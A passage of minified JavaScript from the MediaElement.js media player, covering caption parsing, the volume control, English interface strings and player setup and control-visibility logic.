0,r=void 0;i<=n;){if(o=e[s=i+n>>1].start,r=e[s].stop,o<=t&&t<r)return s;o<t?i=s+1:t<o&&(n=s-1)}return-1}}),o.default.language={codes:{af:"mejs.afrikaans",sq:"mejs.albanian",ar:"mejs.arabic",be:"mejs.belarusian",bg:"mejs.bulgarian",ca:"mejs.catalan",zh:"mejs.chinese","zh-cn":"mejs.chinese-simplified","zh-tw":"mejs.chines-traditional",hr:"mejs.croatian",cs:"mejs.czech",da:"mejs.danish",nl:"mejs.dutch",en:"mejs.english",et:"mejs.estonian",fl:"mejs.filipino",fi:"mejs.finnish",fr:"mejs.french",gl:"mejs.galician",de:"mejs.german",el:"mejs.greek",ht:"mejs.haitian-creole",iw:"mejs.hebrew",hi:"mejs.hindi",hu:"mejs.hungarian",is:"mejs.icelandic",id:"mejs.indonesian",ga:"mejs.irish",it:"mejs.italian",ja:"mejs.japanese",ko:"mejs.korean",lv:"mejs.latvian",lt:"mejs.lithuanian",mk:"mejs.macedonian",ms:"mejs.malay",mt:"mejs.maltese",no:"mejs.norwegian",fa:"mejs.persian",pl:"mejs.polish",pt:"mejs.portuguese",ro:"mejs.romanian",ru:"mejs.russian",sr:"mejs.serbian",sk:"mejs.slovak",sl:"mejs.slovenian",es:"mejs.spanish",sw:"mejs.swahili",sv:"mejs.swedish",tl:"mejs.tagalog",th:"mejs.thai",tr:"mejs.turkish",uk:"mejs.ukrainian",vi:"mejs.vietnamese",cy:"mejs.welsh",yi:"mejs.yiddish"}},o.default.TrackFormatParser={webvtt:{pattern:/^((?:[0-9]{1,2}:)?[0-9]{2}:[0-9]{2}([,.][0-9]{1,3})?) --\> ((?:[0-9]{1,2}:)?[0-9]{2}:[0-9]{2}([,.][0-9]{3})?)(.*)$/,parse:function(e){for(var t=e.split(/\r?\n/),i=[],n=void 0,s=void 0,o=void 0,r=0,a=t.length;r<a;r++){if((n=this.pattern.exec(t[r]))&&r<t.length){for(0<=r-1&&""!==t[r-1]&&(o=t[r-1]),s=t[++r],r++;""!==t[r]&&r<t.length;)s=s+"\n"+t[r],r++;s=s.trim().replace(/(\b(https?|ftp|file):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/gi,"<a href='$1' target='_blank'>$1</a>"),i.push({identifier:o,start:0===(0,u.convertSMPTEtoSeconds)(n[1])?.2:(0,u.convertSMPTEtoSeconds)(n[1]),stop:(0,u.convertSMPTEtoSeconds)(n[3]),text:s,settings:n[5]})}o=""}return i}},dfxp:{parse:function(e){var i=(e=t(e).filter("tt")).firstChild,n=i.querySelectorAll("p"),s=e.getElementById(""+i.attr("style")),o=[],r=void 0;if(s.length){s.removeAttribute("id");var a=s.attributes;if(a.length){r={};for(var l=0,c=a.length;l<c;l++)r[a[l].name.split(":")[1]]=a[l].value}}for(var h=0,d=n.length;h<d;h++){var f=void 0,p={start:null,stop:null,style:null,text:null};if(n.eq(h).attr("begin")&&(p.start=(0,u.convertSMPTEtoSeconds)(n.eq(h).attr("begin"))),!p.start&&n.eq(h-1).attr("end")&&(p.start=(0,u.convertSMPTEtoSeconds)(n.eq(h-1).attr("end"))),n.eq(h).attr("end")&&(p.stop=(0,u.convertSMPTEtoSeconds)(n.eq(h).attr("end"))),!p.stop&&n.eq(h+1).attr("begin")&&(p.stop=(0,u.convertSMPTEtoSeconds)(n.eq(h+1).attr("begin"))),r)for(var m in f="",r)f+=m+":"+r[m]+";";f&&(p.style=f),0===p.start&&(p.start=.2),p.text=n.eq(h).innerHTML.trim().replace(/(\b(https?|ftp|file):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/gi,"<a href='$1' target='_blank'>$1</a>"),o.push(p)}return o}}}},{18:18,2:2,28:28,29:29,32:32,7:7,9:9}],16:[function(e,t,i){"use strict";var n=c(e(2)),s=e(18),o=c(s),r=c(e(7)),a=e(27),l=e(29),u=e(28);function c(e){return e&&e.__esModule?e:{default:e}}Object.assign(s.config,{muteText:null,unmuteText:null,allyVolumeControlText:null,hideVolumeOnTouchDevices:!0,audioVolume:"horizontal",videoVolume:"vertical",startVolume:.8}),Object.assign(o.default.prototype,{buildvolume:function(e,t,i,o){if(!a.IS_ANDROID&&!a.IS_IOS||!this.options.hideVolumeOnTouchDevices){var c=this,h=c.isVideo?c.options.videoVolume:c.options.audioVolume,d=(0,l.isString)(c.options.muteText)?c.options.muteText:r.default.t("mejs.mute"),f=(0,l.isString)(c.options.unmuteText)?c.options.unmuteText:r.default.t("mejs.unmute"),p=(0,l.isString)(c.options.allyVolumeControlText)?c.options.allyVolumeControlText:r.default.t("mejs.volume-help-text"),m=n.default.createElement("div");if(m.className=c.options.classPrefix+"button "+c.options.classPrefix+"volume-button "+c.options.classPrefix+"mute",m.innerHTML="horizontal"===h?'<button type="button" aria-controls="'+c.id+'" title="'+d+'" aria-label="'+d+'" tabindex="0"></button>':'<button type="button" aria-controls="'+c.id+'" title="'+d+'" aria-label="'+d+'" tabindex="0"></button><a href="javascript:void(0);" class="'+c.options.classPrefix+'volume-slider" aria-label="'+r.default.t("mejs.volume-slider")+'" aria-valuemin="0" aria-valuemax="100" role="slider" aria-orientation="vertical"><span class="'+c.options.classPrefix+'offscreen">'+p+'</span><div class="'+c.options.classPrefix+'volume-total"><div class="'+c.options.classPrefix+'volume-current"></div><div class="'+c.options.classPrefix+'volume-handle"></div></div></a>',c.addControlElement(m,"volume"),c.options.keyActions.push({keys:[38],action:function(e){var t=e.getElement(e.container).querySelector("."+s.config.classPrefix+"volume-slider");(t||e.getElement(e.container).querySelector("."+s.config.classPrefix+"volume-slider").matches(":focus"))&&(t.style.display="block"),e.isVideo&&(e.showControls(),e.startControlsTimer());var i=Math.min(e.volume+.1,1);e.setVolume(i),0<i&&e.setMuted(!1)}},{keys:[40],action:function(e){var t=e.getElement(e.container).querySelector("."+s.config.classPrefix+"volume-slider");t&&(t.style.display="block"),e.isVideo&&(e.showControls(),e.startControlsTimer());var i=Math.max(e.volume-.1,0);e.setVolume(i),i<=.1&&e.setMuted(!0)}},{keys:[77],action:function(e){e.getElement(e.container).querySelector("."+s.config.classPrefix+"volume-slider").style.display="block",e.isVideo&&(e.showControls(),e.startControlsTimer()),e.media.muted?e.setMuted(!1):e.setMuted(!0)}}),"horizontal"===h){var g=n.default.createElement("a");g.className=c.options.classPrefix+"horizontal-volume-slider",g.href="javascript:void(0);",g.setAttribute("aria-label",r.default.t("mejs.volume-slider")),g.setAttribute("aria-valuemin",0),g.setAttribute("aria-valuemax",100),g.setAttribute("role","slider"),g.innerHTML+='<span class="'+c.options.classPrefix+'offscreen">'+p+'</span><div class="'+c.options.classPrefix+'horizontal-volume-total"><div class="'+c.options.classPrefix+'horizontal-volume-current"></div><div class="'+c.options.classPrefix+'horizontal-volume-handle"></div></div>',m.parentNode.insertBefore(g,m.nextSibling)}var v=!1,y=!1,_=!1,b="vertical"===h?c.getElement(c.container).querySelector("."+c.options.classPrefix+"volume-slider"):c.getElement(c.container).querySelector("."+c.options.classPrefix+"horizontal-volume-slider"),w="vertical"===h?c.getElement(c.container).querySelector("."+c.options.classPrefix+"volume-total"):c.getElement(c.container).querySelector("."+c.options.classPrefix+"horizontal-volume-total"),x="vertical"===h?c.getElement(c.container).querySelector("."+c.options.classPrefix+"volume-current"):c.getElement(c.container).querySelector("."+c.options.classPrefix+"horizontal-volume-current"),k="vertical"===h?c.getElement(c.container).querySelector("."+c.options.classPrefix+"volume-handle"):c.getElement(c.container).querySelector("."+c.options.classPrefix+"horizontal-volume-handle"),T=function(e){if(null!==e&&!isNaN(e)&&void 0!==e){if(e=Math.max(0,e),0===(e=Math.min(e,1))){(0,u.removeClass)(m,c.options.classPrefix+"mute"),(0,u.addClass)(m,c.options.classPrefix+"unmute");var t=m.firstElementChild;t.setAttribute("title",f),t.setAttribute("aria-label",f)}else{(0,u.removeClass)(m,c.options.classPrefix+"unmute"),(0,u.addClass)(m,c.options.classPrefix+"mute");var i=m.firstElementChild;i.setAttribute("title",d),i.setAttribute("aria-label",d)}var n=100*e+"%",s=getComputedStyle(k);"vertical"===h?(x.style.bottom=0,x.style.height=n,k.style.bottom=n,k.style.marginBottom=-parseFloat(s.height)/2+"px"):(x.style.left=0,x.style.width=n,k.style.left=n,k.style.marginLeft=-parseFloat(s.width)/2+"px")}},E=function(e){var t=(0,u.offset)(w),i=getComputedStyle(w);_=!0;var n=null;if("vertical"===h){var s=parseFloat(i.height);if(n=(s-(e.pageY-t.top))/s,0===t.top||0===t.left)return}else{var o=parseFloat(i.width);n=(e.pageX-t.left)/o}n=Math.max(0,n),n=Math.min(n,1),T(n),c.setMuted(0===n),c.setVolume(n),e.preventDefault(),e.stopPropagation()},S=function(){c.muted?(T(0),(0,u.removeClass)(m,c.options.classPrefix+"mute"),(0,u.addClass)(m,c.options.classPrefix+"unmute")):(T(o.volume),(0,u.removeClass)(m,c.options.classPrefix+"unmute"),(0,u.addClass)(m,c.options.classPrefix+"mute"))};e.getElement(e.container).addEventListener("keydown",function(e){e.target.closest("."+c.options.classPrefix+"container")||"vertical"!==h||(b.style.display="none")}),m.addEventListener("mouseenter",function(e){e.target===m&&(b.style.display="block",y=!0,e.preventDefault(),e.stopPropagation())}),m.addEventListener("focusin",function(){b.style.display="block",y=!0}),m.addEventListener("focusout",function(e){e.relatedTarget&&(!e.relatedTarget||e.relatedTarget.matches("."+c.options.classPrefix+"volume-slider"))||"vertical"!==h||(b.style.display="none")}),m.addEventListener("mouseleave",function(){y=!1,v||"vertical"!==h||(b.style.display="none")}),m.addEventListener("focusout",function(){y=!1}),m.addEventListener("keydown",function(e){if(c.options.enableKeyboard&&c.options.keyActions.length){var t=e.which||e.keyCode||0,i=o.volume;switch(t){case 38:i=Math.min(i+.1,1);break;case 40:i=Math.max(0,i-.1);break;default:return!0}v=!1,T(i),o.setVolume(i),e.preventDefault(),e.stopPropagation()}}),m.querySelector("button").addEventListener("click",function(){o.setMuted(!o.muted);var e=(0,l.createEvent)("volumechange",o);o.dispatchEvent(e)}),b.addEventListener("dragstart",function(){return!1}),b.addEventListener("mouseover",function(){y=!0}),b.addEventListener("focusin",function(){b.style.display="block",y=!0}),b.addEventListener("focusout",function(){y=!1,v||"vertical"!==h||(b.style.display="none")}),b.addEventListener("mousedown",function(e){E(e),c.globalBind("mousemove.vol",function(e){var t=e.target;v&&(t===b||t.closest("vertical"===h?"."+c.options.classPrefix+"volume-slider":"."+c.options.classPrefix+"horizontal-volume-slider"))&&E(e)}),c.globalBind("mouseup.vol",function(){v=!1,y||"vertical"!==h||(b.style.display="none")}),v=!0,e.preventDefault(),e.stopPropagation()}),o.addEventListener("volumechange",function(e){var t;v||S(),t=Math.floor(100*o.volume),b.setAttribute("aria-valuenow",t),b.setAttribute("aria-valuetext",t+"%")});var C=!1;o.addEventListener("rendererready",function(){_||setTimeout(function(){C=!0,(0===e.options.startVolume||o.originalNode.muted)&&(o.setMuted(!0),e.options.startVolume=0),o.setVolume(e.options.startVolume),c.setControlsSize()},250)}),o.addEventListener("loadedmetadata",function(){setTimeout(function(){_||C||((0===e.options.startVolume||o.originalNode.muted)&&o.setMuted(!0),o.setVolume(e.options.startVolume),c.setControlsSize()),C=!1},250)}),(0===e.options.startVolume||o.originalNode.muted)&&(o.setMuted(!0),e.options.startVolume=0,S()),c.getElement(c.container).addEventListener("controlsresize",function(){S()})}}})},{18:18,2:2,27:27,28:28,29:29,7:7}],17:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.EN={"mejs.plural-form":1,"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}},{}],18:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.config=void 0;var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),o=g(e(3)),r=g(e(2)),a=g(e(9)),l=g(e(8)),u=g(e(19)),c=g(e(7)),h=e(27),d=e(29),f=e(32),p=e(30),m=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t.default=e,t}(e(28));function g(e){return e&&e.__esModule?e:{default:e}}a.default.mepIndex=0,a.default.players={};var v=i.config={poster:"",showPosterWhenEnded:!1,showPosterWhenPaused:!1,defaultVideoWidth:480,defaultVideoHeight:270,videoWidth:-1,videoHeight:-1,defaultAudioWidth:400,defaultAudioHeight:40,defaultSeekBackwardInterval:function(e){return.05*e.getDuration()},defaultSeekForwardInterval:function(e){return.05*e.getDuration()},setDimensions:!0,audioWidth:-1,audioHeight:-1,loop:!1,autoRewind:!0,enableAutosize:!0,timeFormat:"",alwaysShowHours:!1,showTimecodeFrameCount:!1,framesPerSecond:25,alwaysShowControls:!1,hideVideoControlsOnLoad:!1,hideVideoControlsOnPause:!1,clickToPlayPause:!0,controlsTimeoutDefault:1500,controlsTimeoutMouseEnter:2500,controlsTimeoutMouseLeave:1e3,iPadUseNativeControls:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1,features:["playpause","current","progress","duration","tracks","volume","fullscreen"],useDefaultControls:!1,isVideo:!0,stretching:"auto",classPrefix:"mejs__",enableKeyboard:!0,pauseOtherPlayers:!0,secondsDecimalLength:0,customError:null,keyActions:[{keys:[32,179],action:function(e){h.IS_FIREFOX||(e.paused||e.ended?e.play():e.pause())}}]};a.default.MepDefaults=v;var y=function(){function e(t,i){!function(t,i){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this);var n=this,s="string"==typeof t?r.default.getElementById(t):t;if(!(n instanceof e))return new e(s,i);if(n.node=n.media=s,n.node){if(n.media.player)return n.media.player;if(n.hasFocus=!1,n.controlsAreVisible=!0,n.controlsEnabled=!0,n.controlsTimer=null,n.currentMediaTime=0,n.proxy=null,void 0===i){var o=n.node.getAttribute("data-mejsoptions");i=o?JSON.parse(o):{}}return n.options=Object.assign({},v,i),n.options.loop&&!n.media.getAttribute("loop")?(n.media.loop=!0,n.node.loop=!0):n.media.loop&&(n.options.loop=!0),n.options.timeFormat||(n.options.timeFormat="mm:ss",n.options.alwaysShowHours&&(n.options.timeFormat="hh:mm:ss"),n.options.showTimecodeFrameCount&&(n.options.timeFormat+=":ff")),(0,f.calculateTimeFormat)(0,n.options,n.options.framesPerSecond||25),n.id="mep_"+a.default.mepIndex++,(a.default.players[n.id]=n).init(),n}}return s(e,[{key:"getElement",value:function(e){return e}},{key:"init",value:function(){var e=this,t=Object.assign({},e.options,{success:function(t,i){e._meReady(t,i)},error:function(t){e._handleError(t)}}),i=e.node.tagName.toLowerCase();if(e.isDynamic="audio"!==i&&"video"!==i&&"iframe"!==i,e.isVideo=e.isDynamic?e.options.isVideo:"audio"!==i&&e.options.isVideo,e.mediaFiles=null,e.trackFiles=null,h.IS_IPAD&&e.options.iPadUseNativeControls||h.IS_IPHONE&&e.options.iPhoneUseNativeControls)e.node.setAttribute("controls",!0),h.IS_IPAD&&e.node.getAttribute("autoplay")&&e.play();else if(!e.isVideo&&(e.isVideo||!e.options.features.length&&!e.options.useDefaultControls)||h.IS_ANDROID&&e.options.AndroidUseNativeControls)e.isVideo||e.options.features.length||e.options.useDefaultControls||(e.node.style.display="none");else{e.node.removeAttribute("controls");var n=e.isVideo?c.default.t("mejs.video-player"):c.default.t("mejs.audio-player"),s=r.default.createElement("span");if(s.className=e.options.classPrefix+"offscreen",s.innerText=n,e.media.parentNode.insertBefore(s,e.media),e.container=r.default.createElement("div"),e.getElement(e.container).id=e.id,e.getElement(e.container).className=e.options.classPrefix+"container "+e.options.classPrefix+"container-keyboard-inactive "+e.media.className,e.getElement(e.container).tabIndex=0,e.getElement(e.container).setAttribute("role","application"),e.getElement(e.container).setAttribute("aria-label",n),e.getElement(e.container).innerHTML='<div class="'+e.options.classPrefix+'inner"><div class="'+e.options.classPrefix+'mediaelement"></div><div class="'+e.options.classPrefix+'layers"></div><div class="'+e.options.classPrefix+'controls"></div></div>',e.getElement(e.container).addEventListener("focus",function(t){if(!e.controlsAreVisible&&!e.hasFocus&&e.controlsEnabled){e.showControls(!0);var i=(0,d.isNodeAfter)(t.relatedTarget,e.getElement(e.container))?"."+e.options.classPrefix+"controls ."+e.options.classPrefix+"button:last-child > button":"."+e.options.classPrefix+"playpause-button > button";e.getElement(e.container).querySelector(i).focus()}}),e.node.parentNode.insertBefore(e.getElement(e.container),e.node),e.options.features.length||e.options.useDefaultControls||(e.getElement(e.container).style.background="transparent",e.getElement(e.container).querySelector("."+e.options.classPrefix+"controls").style.display="none"),e.isVideo&&"fill"===e.options.stretching&&!m.hasClass(e.getElement(e.container).parentNode,e.options.classPrefix+"fill-container")){e.outerContainer=e.media.parentNode;var o=r.default.createElement("div");o.className=e.options.classPrefix+"fill-container",e.getElement(e.container).parentNode.insertBefore(o,e.getElement(e.container)),o.appendChild(e.getElement(e.container))}if(h.IS_ANDROID&&m.addClass(e.getElement(e.container),e.options.classPrefix+"android"),h.IS_IOS&&m.addClass(e.getElement(e.container),e.options.classPrefix+"ios"),h.IS_IPAD&&m.addClass(e.getElement(e.container),e.options.classPrefix+"ipad"),h.IS_IPHONE&&m.addClass(e.getElement(e.container),e.options.classPrefix+"iphone"),m.addClass(e.getElement(e.container),e.isVideo?e.options.classPrefix+"video":e.options.classPrefix+"audio"),h.IS_SAFARI&&!h.IS_IOS){m.addClass(e.getElement(e.container),e.options.classPrefix+"hide-cues");for(var u=e.node.cloneNode(),f=e.node.children,g=[],v=[],y=0,_=f.length;y<_;y++){var b=f[y];!function(){switch(b.tagName.toLowerCase()){case"source":var e={};Array.prototype.slice.call(b.attributes).forEach(function(t){e[t.name]=t.value}),e.type=(0,p.formatType)(e.src,e.type),g.push(e);break;case"track":b.mode="hidden",v.push(b);break;default:u.appendChild(b)}}()}e.node.remove(),e.node=e.media=u,g.length&&(e.mediaFiles=g),v.length&&(e.trackFiles=v)}e.getElement(e.container).querySelector("."+e.options.classPrefix+"mediaelement").appendChild(e.node),(e.media.player=e).controls=e.getElement(e.container).querySelector("."+e.options.classPrefix+"controls"),e.layers=e.getElement(e.container).querySelector("."+e.options.classPrefix+"layers");var w=e.isVideo?"video":"audio",x=w.substring(0,1).toUpperCase()+w.substring(1);0<e.options[w+"Width"]||-1<e.options[w+"Width"].toString().indexOf("%")?e.width=e.options[w+"Width"]:""!==e.node.style.width&&null!==e.node.style.width?e.width=e.node.style.width:e.node.getAttribute("width")?e.width=e.node.getAttribute("width"):e.width=e.options["default"+x+"Width"],0<e.options[w+"Height"]||-1<e.options[w+"Height"].toString().indexOf("%")?e.height=e.options[w+"Height"]:""!==e.node.style.height&&null!==e.node.style.height?e.height=e.node.style.height:e.node.getAttribute("height")?e.height=e.node.getAttribute("height"):e.height=e.options["default"+x+"Height"],e.initialAspectRatio=e.height>=e.width?e.width/e.height:e.height/e.width,e.setPlayerSize(e.width,e.height),t.pluginWidth=e.width,t.pluginHeight=e.height}if(a.default.MepDefaults=t,new l.default(e.media,t,e.mediaFiles),void 0!==e.getElement(e.container)&&e.options.features.length&&e.controlsAreVisible&&!e.options.hideVideoControlsOnLoad){var k=(0,d.createEvent)("controlsshown",e.getElement(e.container));e.getElement(e.container).dispatchEvent(k)}}},{key:"showControls",value:function(e){var t=this;if(e=void 0===e||e,!t.controlsAreVisible&&t.isVideo){if(e)!function(){m.fadeIn(t.getElement(t.controls),200,function(){m.removeClass(t.getElement(t.controls),t.options.classPrefix+"offscreen");var e=(0,d.createEvent)("controlsshown",t.getElement(t.container));t.getElement(t.container).dispatchEvent(e)});for(var e=t.getElement(t.container).querySelectorAll("."+t.options.classPrefix+"control"),i=function(i,n){m.fadeIn(e[i],200,function(){m.removeClass(e[i],t.options.classPrefix+"offscreen")})},n=0,s=e.length;n<s;n++)i(n)}();else{m.removeClass(t.getElement(t.controls),t.options.classPrefix+"offscreen"),t.getElement(t.controls).style.display="",t.getElement(t.controls).style.opacity=1;for(var i=t.getElement(t.container).querySelectorAll("."+t.options.classPrefix+"control"),n=0,s=i.length;n<s;n++)m.removeClass(i[n],t.options.classPrefix+"offscreen"),i[n].style.display="";var o=(0,d.createEvent)("controlsshown",t.getElement(t.container));t.getElement(t.container).dispatchEvent(o)}t.controlsAreVisible=!0,t.setControlsSize()}}},{key:"hideControls",value:function(e,t){var i=this;if(e=void 0===e||e,!0===t||!(!i.controlsAreVisible||i.options.alwaysShowControls||i.paused&&4===i.readyState&&(!i.options.hideVideoControlsOnLoad&&i.currentTime<=0||!i.options.hideVideoControlsOnPause&&0<i.currentTime)||i.isVideo&&!i.options.hideVideoControlsOnLoad&&!i.readyState||i.ended)){if(e)!function(){m.fadeOut(i.getElement(i.controls),200,function(){m.addClass(i.getElement(i.controls),i.options.classPrefix+"offscreen"),i.getElement(i.controls).style.display="";var e=(0,d.createEvent)("controlshidden",i.getElement(i.container));i.getElement(i.container).dispatchEvent(e)});for(var e=i.getElement(i.container).querySelectorAll("."+i.options.classPrefix+"control"),t=function(t,n){m.fadeOut(e[t],200,function(){m.addClass(e[t],i.options.classPrefix+"offscreen"),e[t].style.display=""})},n=0,s=e.length;n<s;n++)t(n)}();else{m.addClass(i.getElement(i.controls),i.options.classPrefix+"offscreen"),i.getElement(i.controls).style.display="",i.getElement(i.controls).style.opacity=0;for(var n=i.getElement(i.container).querySelectorAll("."+i.options.classPrefix+"control"),s=0,o=n.length;s<o;s++)m.addClass(n[s],i.options.classPrefix+"offscreen"),n[s].style.display="";var r=(0,d.createEvent)("controlshidden",i.getElement(i.container));i.getElement(i.container).dispatchEvent(r)}i.controlsAreVisible=!1}}},{key:"startControlsTimer",value:function(e){var t=this;e=void 0!==e?e:t.options.controlsTimeoutDefault,t.killControlsTimer("start"),t.controlsTimer=setTimeout(function(){t.hideControls(),t.killControlsTimer("hide")},e)}},{key:"killControlsTimer",value:function(){null!==this.controlsTimer&&(clearTimeout(this.controlsTimer),delete this.controlsTimer,this.controlsTimer=null)}},{key:"disableControls",value:function(){this.killControlsTimer(),this.controlsEnabled=!1,this.hideControls(!1,!0)}},{key:"enableControls",value:function(){this.controlsEnabled=!0,this.showControls(!1)}},{key:"_setDefaultPlayer",value:function(){var e=this;e.proxy&&e.proxy.pause(),e.proxy=new u.default(e),e.media.addEventListener("loadedmetadata",function(){0<e.getCurrentTime()&&0<e.currentMediaTime&&(e.setCurrentTime(e.currentMediaTime),h.IS_IOS||h.IS_ANDROID||e.play())})}},{key:"_meReady",value:function(e,t){var i=this,n=t.getAttribute("autoplay"),s=!(null==n||"false"===n),l=null!==e.rendererName&&/(native|html5)/i.test(i.media.rendererName);if(i.getElement(i.controls)&&i.enableControls(),i.getElement(i.container)&&i.getElement(i.container).querySelector("."+i.options.classPrefix+"overlay-play")&&(i.getElement(i.container).querySelector("."+i.options.classPrefix+"overlay-play").style.display=""),!i.created){if(i.created=!0,i.media=e,i.domNode=t,!(h.IS_ANDROID&&i.options.AndroidUseNativeControls||h.IS_IPAD&&i.options.iPadUseNativeControls||h.IS_IPHONE&&i.options.iPhoneUseNativeControls)){if(!i.isVideo&&!i.options.features.length&&!i.options.useDefaultControls)return s&&l&&i.play(),void(i.options.success&&("string"==typeof i.options.success?o.default[i.options.success](i.media,i.domNode,i):i.options.success(i.media,i.domNode,i)));if(i.featurePosition={},i._setDefaultPlayer(),i.buildposter(i,i.getElement(i.controls),i.getElement(i.layers),i.media),i.buildkeyboard(i,i.getElement(i.controls),i.getElement(i.layers),i.media),i.buildoverlays(i,i.getElement(i.controls),i.getElement(i.layers),i.media),i.options.useDefaultControls){var u=["playpause","current","progress","duration","tracks","volume","fullscreen"];i.options.features=u.concat(i.options.features.filter(function(e){return-1===u.indexOf(e)}))}i.buildfeatures(i,i.getElement(i.controls),i.getElement(i.layers),i.media);var c=(0,d.createEvent)("controlsready",i.getElement(i.container));i.getElement(i.container).dispatchEvent(c),i.setPlayerSize(i.width,i.height),i.setControlsSize(),i.isVideo&&(i.clickToPlayPauseCallback=function(){if(i.options.clickToPlayPause){var e=i.getElement(i.container).querySelector("."+i.options.classPrefix+"overlay-button"),t=e.getAttribute("aria-pressed");i.paused&&t?i.pause():i.paused?i.play():i.pause(),e.setAttribute("aria-pressed",!t),i.getElement(i.container).focus()}},i.createIframeLayer(),i.media.addEventListener("click",i.clickToPlayPauseCallback),!h.IS_ANDROID&&!h.IS_IOS||i.options.alwaysShowControls?(i.getElement(i.container).addEventListener("mouseenter",function(){i.controlsEnabled&&(i.options.alwaysShowControls||(i.killControlsTimer("enter"),i.showControls(),i.startControlsTimer(i.options.controlsTimeoutMouseEnter)))}),i.getElement(i.container).addEventListener("mousemove",function(){i.controlsEnabled&&(i.controlsAreVisible||i.showControls(),i.options.alwaysShowControls||i.startControlsTimer(i.options.controlsTimeoutMouseEnter))}),i.getElement(i.container).addEventListener("mouseleave",function(){i.controlsEnabled&&(i.paused||i.options.alwaysShowControls||i.startControlsTimer(i.options.controlsTimeoutMouseLeave))})):i.node.addEventListener("touchstart",function(){i.controlsAreVisible?i.hideControls(!1):i.controlsEnabled&&i.showControls(!1)},!!h.SUPPORT_PASSIVE_EVENT&&{passive:!0}),i.options.hideVideoControlsOnLoad&&i.hideControls(!1),i.options.enableAutosize&&i.media.addEventListener("loadedmetadata",function(e){var t=void 0!==e?e.detail.target||e.target:i.media;i.options.videoHeight<=0&&!i.domNode.getAttribute("height")&&!i.domNode.style.height&&null!==t&&!isNaN(t.videoHeight)&&(i.setPlayerSize(t.videoWidth,t.videoHeight),i.setControlsSize(),i.media.setSize(t.videoWidth,t.videoHeight))})),i.media.addEventListener("play",function(){for(var e in i.hasFocus=!0,a.default.players)if(a.default.players.hasOwnProperty(e)){var t=a.default.players[e];t.id===i.id||!i.options.pauseOtherPlayers||t.paused||t.ended||(t.pause(),t.hasFocus=!1)}h.IS_ANDROID||h.IS_IOS||i.options.alwaysShowControls||!i.isVideo||i.hideControls()}),i.media.addEventListener("ended",function(){if(i.options.autoRewind)try{i.setCurrentTime(0),setTimeout(function(){var e=i.getElement(i.container).querySelector("."+i.options.classPrefix+"overlay-loading");e&&e.parentNode&&(e.parentNode.style.display="none")},20)}catch(e){}"function"==typeof i.media.renderer.stop?i.media.renderer.stop():i.pause(),i.setProgressRail&&i.setProgressRail(),i.setCurrentRail&&i.setCurrentRail(),i.options.loop?i.play():!i.options.alwaysShowControls&&i.controlsEnabled&&i.showControls()}),i.media.addEventListener("loadedmetadata",function(){(0,f.calculateTimeFormat)(i.getDuration(),i.options,i.options.framesPerSecond||25),i.updateDuration&&i.updateDuration(),i.updateCurrent&&i.updateCurrent(),i.isFullScreen||(i.setPlayerSize(i.width,i.height),i.setControlsSize())});var 